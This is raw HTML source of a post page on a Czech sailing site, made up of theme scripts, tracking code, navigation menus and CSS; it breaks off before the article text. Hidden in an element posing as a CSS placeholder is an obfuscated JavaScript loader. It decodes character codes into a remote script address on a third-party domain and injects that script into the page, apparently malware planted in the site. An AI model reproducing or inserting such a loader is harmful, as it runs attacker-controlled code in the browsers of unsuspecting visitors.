var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2e881a0f6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/svet-podle-jachtaru/",
                    "name": "Plavby"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/",
                    "name": "Pro čtenáře: Velikonoce na plachetnici"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-8919 single-format-standard wp-theme-Newspaper pro-ctenare-velikonoce-na-plachetnici global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Plavby" class="entry-crumb" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pro čtenáře: Velikonoce na plachetnici</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8919" class="post-8919 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-komercni-nabidka" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pro čtenáře: Velikonoce na plachetnici</h1>
                

                <div class="td-module-meta-info">
